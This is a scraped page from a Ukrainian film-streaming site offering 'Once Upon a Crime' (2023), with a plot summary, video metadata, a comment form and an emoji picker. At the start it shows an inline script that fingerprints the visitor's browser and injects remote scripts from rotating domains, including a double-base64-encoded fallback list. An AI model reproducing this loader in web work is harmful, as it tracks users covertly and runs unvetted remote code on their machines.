Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,ffaeee0ac8aa46e701a587bd5464c6706,function(){l("franeski.net",head,gfp,true,ffaeee0ac8aa46e701a587bd5464c6706,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,ffaeee0ac8aa46e701a587bd5464c6706,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script><br></center>
            <div class="subtitle icon-l">
                <span class="fa fa-file-text-o"></span><h2 style="display: inline-block;">Фільм Був колись давним-давно злочин (2023) дивитись онлайн українською:</h2>
                
                
            </div>
            <div class="fdesc full-text clearfix" id="fdesc" itemprop="description">
                
                В центрі незвичайної кінокартини одна з головних героїнь, всесвітньо відома Червона Шапочка. Дівчина самостійно подорожує по чарівній країні, та на своєму шляху зустрічає ще одну відому принцесу. Тепер вже вдвох дівчата продовжують свою пригоду, зустрівши через деякий час відомих чарівниць. Саме нові персонажі дарують красуням унікальну можливість – величезну карету разом із кучером, дві прекрасні сукні, прикраси, неймовірної краси взуття та інші необхідні аксесуари. Тепер юні леді можуть здійснити одну з своїх найзаповітніших мрій – відправитись на справжній королівський бал. Того ж дня вони прибувають до замку і стаються почесними гостями цього величного свята. Всі відомі люди королівства, принцеси та принци, вельможі разом із дружинами насолоджуються святковою атмосферою щойно розпочатого балу. Та неочікувано для всіх присутніх його величність Король перериває гамір, шум юрби, навколишню музику та сміх. Причиною цього несподіваного вчинку виявилось загадкове зникнення королівського перукаря, а можливо навіть його вбивство. Головні героїні налякались не на жарт, оскільки дорогою до замку бачили конкретно цю особу на своєму шляху. То хто ж прибрав перукаря? Дивитись новий фільм компанії Нетфлікс Був колись давним-давно злочин (2023) українською онлайн, абсолютно безкоштовно та у високій якості!
                
            </div>
        </div>
    </div>
    <span itemscope itemtype="https://schema.org/VideoObject" itemprop="video" >
        <link itemprop="url" href="https://uafix.net/films/buv-kolis-davnim-davno-zlochin/" />
        <meta itemprop="name" content="Був колись давним-давно злочин (фільм дорама 2023) дивитися онлайн українською в HD якості" />
        <meta itemprop="description" content="Дивитися фільм дораму Був колись давним-давно злочин / Once Upon a Crime (2023) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix"/>
        <meta itemprop="duration" content="PT1H47M">
        <meta itemprop="isFamilyFriendly" content="true">
        <meta itemprop="uploadDate" content="2024-02-24EET18:35:52">
        <link itemprop="thumbnailUrl" href="https://uafix.net/uploads/posts/2024-02/1708792603_buv1.jpg">
        <meta itemprop="thumbnail" content="Був колись давним-давно злочин дивитись онлайн українською">
    </span>
    <!-- END FCOLS -->
    <div class="full-comms ignore-select" id="full-comms">
        <div class="comms-title icon-l fx-row">
            <div class="add-comm-btn button">Залишити відгук</div>
            <span><span class="fa fa-commenting"></span>Відгуки (0)</span>
        </div>
        <form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (не обов'язково)" />
		</div>
		
		<div class="comment_text-wrap fx-row">
			<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введіть повну URL-адресу посилання";
var text_enter_size       = "Введіть розміри флеш ролика (ширина, висота)";
var text_enter_flash       = "Введіть посилання на флеш ролик";
var text_enter_page      = "Введіть номер сторінки";
var text_enter_url_name  = "Введіть опис посилання";
var text_enter_tooltip  = "Введіть підказку для посилання";
var text_enter_page_name = "Введіть опис посилання";
var text_enter_image    = "Введіть повний URL зображення";
var text_enter_email    = "Введіть e-mail адресу";
var text_code           = "Використання: [CODE] Тут Ваш код.. [/CODE]";
var text_quote          = "Використання: [QUOTE] Тут Ваша Цитата.. [/QUOTE]";
var text_upload         = "Завантаження файлів та зображень на сервер";
var error_no_url        = "Ви повинні ввести URL";
var error_no_title      = "Ви повинні ввести назву";
var error_no_email      = "Ви повинні ввести e-mail адресу";
var prompt_start        = "Введіть текст для форматування";
var img_title   		= "Введіть по якому краю вирівнювати картинку (left, center, right)";
var email_title  	    = "Введіть опис посилання";
var text_pages  	    = "Сторінка";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликів";
var bb_t_col  	        = "Колір:";
var text_enter_list     = "Введіть пункт списку. Щоб завершити введення, залиште поле порожнім.";
var text_alt_image      = "Введіть опис зображення";
var img_align  	        = "Вирівнювання";
var text_url_video      = "Введіть посилання на відео:";
var text_url_poster     = "Введіть посилання на постер до відео:";
var text_descr          = "Введіть опис:";
var button_insert       = "Вставити";
var button_addplaylist  = "Додати в плейлист";
var text_last_emoji     = "Нещодавно використані";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Ні</option><option value='left' >По лівій стороні</option><option value='right' >По правій стороні</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Напівжирний"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Похилий текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Підкреслений текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Закреслений текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Вирівнювання по лівому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Вирівнювання по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликів" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><div class="emoji_box"><div class="last_emoji"></div><div class="emoji_category"><b>Смайли та люди</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F600"></div><div class="emoji_symbol" data-emoji="1F601"></div><div class="emoji_symbol" data-emoji="1F602"></div><div class="emoji_symbol" data-emoji="1F923"></div><div class="emoji_symbol" data-emoji="1F603"></div><div class="emoji_symbol" data-emoji="1F604"></div><div class="emoji_symbol" data-emoji="1F605"></div><div class="emoji_symbol" data-emoji="1F606"></div><div class="emoji_symbol" data-emoji="1F609"></div><div class="emoji_symbol" data-emoji="1F60A"></div><div class="emoji_symbol" data-emoji="1F60B"></div><div class="emoji_symbol" data-emoji="1F60E"></div><div class="emoji_symbol" data-emoji="1F60D"></div><div class="emoji_symbol" data-emoji="1F618"></div><div class="emoji_symbol" data-emoji="1F970"></div><div class="emoji_symbol" data-emoji="1F617"></div><div class="emoji_symbol" data-emoji="1F619"></div><div class="emoji_symbol" data-emoji="1F61A"></div><div class="emoji_symbol" data-emoji="263A-FE0F"></div><div class="emoji_symbol" data-emoji="1F642"></div><div class="emoji_symbol" data-emoji="1F917"></div><div class="emoji_symbol" data-emoji="1F929"></div><div class="emoji_symbol" data-emoji="1F914"></div><div class="emoji_symbol" data-emoji="1F928"></div><div class="emoji_symbol" data-emoji="1F610"></div><div class="emoji_symbol" data-emoji="1F611"></div><div class="emoji_symbol" data-emoji="1F636"></div><div class="emoji_symbol" data-emoji="1F644"></div><div class="emoji_symbol" data-emoji="1F60F"></div><div class="emoji_symbol" data-emoji="1F623"></div><div class="emoji_symbol" data-emoji="1F625"></div><div class="emoji_symbol" data-emoji="1F62E"></div><div class="emoji_symbol" data-emoji="1F910"></div><div class="emoji_symbol" data-emoji="1F62F"></div><div class="emoji_symbol" data-emoji="1F62A"></div><div class="emoji_symbol" data-emoji="1F62B"></div><div class="emoji_symbol" data-emoji="1F634"></div><div class="emoji_symbol" data-emoji="1F60C"></div><div class="emoji_symbol" data-emoji="1F61B"></div><div class="emoji_symbol" data-emoji="1F61C"></div><div class="emoji_symbol" data-emoji="1F61D"></div><div class="emoji_symbol" data-emoji="1F924"></div><div class="emoji_symbol" data-emoji="1F612"></div><div class="emoji_symbol" data-emoji="1F613"></div><div class="emoji_symbol" data-emoji="1F614"></div><div class="emoji_symbol" data-emoji="1F615"></div><div class="emoji_symbol" data-emoji="1F643"></div><div class="emoji_symbol" data-emoji="1F911"></div><div class="emoji_symbol" data-emoji="1F632"></div><div class="emoji_symbol" data-emoji="2639-FE0F"></div><div class="emoji_symbol" data-emoji="1F641"></div><div class="emoji_symbol" data-emoji="1F616"></div><div class="emoji_symbol" data-emoji="1F61E"></div><div class="emoji_symbol" data-emoji="1F61F"></div><div class="emoji_symbol" data-emoji="1F624"></div><div class="emoji_symbol" data-emoji="1F622"></div><div class="emoji_symbol" data-emoji="1F62D"></div><div class="emoji_symbol" data-emoji="1F626"></div><div class="emoji_symbol" data-emoji="1F627"></div><div class="emoji_symbol" data-emoji="1F628"></div><div class="emoji_symbol" data-emoji="1F629"></div><div class="emoji_symbol" data-emoji="1F92F"></div><div class="emoji_symbol" data-emoji="1F62C"></div><div class="emoji_symbol" data-emoji="1F630"></div><div class="emoji_symbol" data-emoji="1F631"></div><div class="emoji_symbol" data-emoji="1F975"></div><div class="emoji_symbol" data-emoji="1F976"></div><div class="emoji_symbol" data-emoji="1F633"></div><div class="emoji_symbol" data-emoji="1F92A"></div><div class="emoji_symbol" data-emoji="1F635"></div><div class="emoji_symbol" data-emoji="1F621"></div><div class="emoji_symbol" data-emoji="1F620"></div><div class="emoji_symbol" data-emoji="1F92C"></div><div class="emoji_symbol" data-emoji="1F637"></div><div class="emoji_symbol" data-emoji="1F912"></div><div class="emoji_symbol" data-emoji="1F915"></div><div class="emoji_symbol" data-emoji="1F922"></div><div class="emoji_symbol" data-emoji="1F92E"></div><div class="emoji_symbol" data-emoji="1F927"></div><div class="emoji_symbol" data-emoji="1F607"></div><div class="emoji_symbol" data-emoji="1F920"></div><div class="emoji_symbol" data-emoji="1F973"></div><div class="emoji_symbol" data-emoji="1F974"></div><div class="emoji_symbol" data-emoji="1F97A"></div><div class="emoji_symbol" data-emoji="1F925"></div><div class="emoji_symbol" data-emoji="1F92B"></div><div class="emoji_symbol" data-emoji="1F92D"></div><div class="emoji_symbol" data-emoji="1F9D0"></div><div class="emoji_symbol" data-emoji="1F913"></div><div class="emoji_symbol" data-emoji="1F608"></div><div class="emoji_symbol" data-emoji="1F47F"></div><div class="emoji_symbol" data-emoji="1F921"></div><div class="emoji_symbol" data-emoji="1F479"></div><div class="emoji_symbol" data-emoji="1F47A"></div><div class="emoji_symbol" data-emoji="1F480"></div><div class="emoji_symbol" data-emoji="2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F47B"></div><div class="emoji_symbol" data-emoji="1F47D"></div><div class="emoji_symbol" data-emoji="1F47E"></div><div class="emoji_symbol" data-emoji="1F916"></div><div class="emoji_symbol" data-emoji="1F4A9"></div><div class="emoji_symbol" data-emoji="1F63A"></div><div class="emoji_symbol" data-emoji="1F638"></div><div class="emoji_symbol" data-emoji="1F639"></div><div class="emoji_symbol" data-emoji="1F63B"></div><div class="emoji_symbol" data-emoji="1F63C"></div><div class="emoji_symbol" data-emoji="1F63D"></div><div class="emoji_symbol" data-emoji="1F640"></div><div class="emoji_symbol" data-emoji="1F63F"></div><div class="emoji_symbol" data-emoji="1F63E"></div><div class="emoji_symbol" data-emoji="1F648"></div><div class="emoji_symbol" data-emoji="1F649"></div><div class="emoji_symbol" data-emoji="1F64A"></div><div class="emoji_symbol" data-emoji="1F476"></div><div class="emoji_symbol" data-emoji="1F9D2"></div><div class="emoji_symbol" data-emoji="1F466"></div><div class="emoji_symbol" data-emoji="1F467"></div><div class="emoji_symbol" data-emoji="1F9D1"></div><div class="emoji_symbol" data-emoji="1F468"></div><div class="emoji_symbol" data-emoji="1F469"></div><div class="emoji_symbol" data-emoji="1F9D3"></div><div class="emoji_symbol" data-emoji="1F474"></div><div class="emoji_symbol" data-emoji="1F475"></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F934"></div><div class="emoji_symbol" data-emoji="1F478"></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F472"></div><div class="emoji_symbol" data-emoji="1F9D5"></div><div class="emoji_symbol" data-emoji="1F9D4"></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F935"></div><div class="emoji_symbol" data-emoji="1F470"></div><div class="emoji_symbol" data-emoji="1F930"></div><div class="emoji_symbol" data-emoji="1F931"></div><div class="emoji_symbol" data-emoji="1F47C"></div><div class="emoji_symbol" data-emoji="1F385"></div><div class="emoji_symbol" data-emoji="1F936"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F483"></div><div class="emoji_symbol" data-emoji="1F57A"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6C0"></div><div class="emoji_symbol" data-emoji="1F6CC"></div><div class="emoji_symbol" data-emoji="1F574-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F464"></div><div class="emoji_symbol" data-emoji="1F465"></div><div class="emoji_symbol" data-emoji="1F93A"></div><div class="emoji_symbol" data-emoji="1F3C7"></div><div class="emoji_symbol" data-emoji="26F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C2"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46B"></div><div class="emoji_symbol" data-emoji="1F46C"></div><div class="emoji_symbol" data-emoji="1F46D"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F933"></div><div class="emoji_symbol" data-emoji="1F4AA"></div><div class="emoji_symbol" data-emoji="1F9B5"></div><div class="emoji_symbol" data-emoji="1F9B6"></div><div class="emoji_symbol" data-emoji="1F448"></div><div class="emoji_symbol" data-emoji="1F449"></div><div class="emoji_symbol" data-emoji="261D-FE0F"></div><div class="emoji_symbol" data-emoji="1F446"></div><div class="emoji_symbol" data-emoji="1F595"></div><div class="emoji_symbol" data-emoji="1F447"></div><div class="emoji_symbol" data-emoji="270C-FE0F"></div><div class="emoji_symbol" data-emoji="1F91E"></div><div class="emoji_symbol" data-emoji="1F596"></div><div class="emoji_symbol" data-emoji="1F918"></div><div class="emoji_symbol" data-emoji="1F919"></div><div class="emoji_symbol" data-emoji="1F590-FE0F"></div><div class="emoji_symbol" data-emoji="270B"></div><div class="emoji_symbol" data-emoji="1F44C"></div><div class="emoji_symbol" data-emoji="1F44D"></div><div class="emoji_symbol" data-emoji="1F44E"></div><div class="emoji_symbol" data-emoji="270A"></div><div class="emoji_symbol" data-emoji="1F44A"></div><div class="emoji_symbol" data-emoji="1F91B"></div><div class="emoji_symbol" data-emoji="1F91C"></div><div class="emoji_symbol" data-emoji="1F91A"></div><div class="emoji_symbol" data-emoji="1F44B"></div><div class="emoji_symbol" data-emoji="1F91F"></div><div class="emoji_symbol" data-emoji="270D-FE0F"></div><div class="emoji_symbol" data-emoji="1F44F"></div><div class="emoji_symbol" data-emoji="1F450"></div><div class="emoji_symbol" data-emoji="1F64C"></div><div class="emoji_symbol" data-emoji="1F932"></div><div class="emoji_symbol" data-emoji="1F64F"></div><div class="emoji_symbol" data-emoji="1F91D"></div><div class="emoji_symbol" data-emoji="1F485"></div><div class="emoji_symbol" data-emoji="1F442"></div><div class="emoji_symbol" data-emoji="1F443"></div><div class="emoji_symbol" data-emoji="1F463"></div><div class="emoji_symbol" data-emoji="1F440"></div><div class="emoji_symbol" data-emoji="1F441-FE0F"></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F9E0"></div><div class="emoji_symbol" data-emoji="1F9B4"></div><div class="emoji_symbol" data-emoji="1F9B7"></div><div class="emoji_symbol" data-emoji="1F445"></div><div class="emoji_symbol" data-emoji="1F444"></div><div class="emoji_symbol" data-emoji="1F48B"></div><div class="emoji_symbol" data-emoji="1F498"></div><div class="emoji_symbol" data-emoji="2764-FE0F"></div><div class="emoji_symbol" data-emoji="1F493"></div><div class="emoji_symbol" data-emoji="1F494"></div><div class="emoji_symbol" data-emoji="1F495"></div><div class="emoji_symbol" data-emoji="1F496"></div><div class="emoji_symbol" data-emoji="1F497"></div><div class="emoji_symbol" data-emoji="1F499"></div><div class="emoji_symbol" data-emoji="1F49A"></div><div class="emoji_symbol" data-emoji="1F49B"></div><div class="emoji_symbol" data-emoji="1F9E1"></div><div class="emoji_symbol" data-emoji="1F49C"></div><div class="emoji_symbol" data-emoji="1F5A4"></div><div class="emoji_symbol" data-emoji="1F49D"></div><div class="emoji_symbol" data-emoji="1F49E"></div><div class="emoji_symbol" data-emoji="1F49F"></div><div class="emoji_symbol" 